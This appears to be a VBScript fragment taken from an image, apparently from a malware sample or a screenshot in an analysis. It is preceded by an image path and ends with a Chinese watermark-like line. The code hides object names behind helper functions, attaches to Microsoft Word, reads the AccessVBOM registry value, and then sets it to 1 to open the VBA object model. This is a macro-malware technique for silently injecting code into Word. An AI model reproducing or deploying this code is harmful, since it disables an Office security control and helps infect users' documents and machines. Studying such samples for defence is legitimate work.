 string_word_application = get_string_word_application
Wscript_Shell = get_string_Wscript_Shell
str_code = get_code
Set word_application = GetObject(, string_word_application)
reg_code = get_reg_code
' Get the old AccessVBOM value
Set Wscript_Shell_Entry = CreateObject(Wscript_Shell)
If reg_read(Wscript_Shell_Entry, reg_code) Then
result_bool = Wscript_Shell_Entry.RegRead(reg_code)
Else
result_bool = ""
End If
' Allow accessing to the VBA object model
Wscript_Shell_Entry.RegWrite reg_code, 1, "REG_DWORD"
网信防务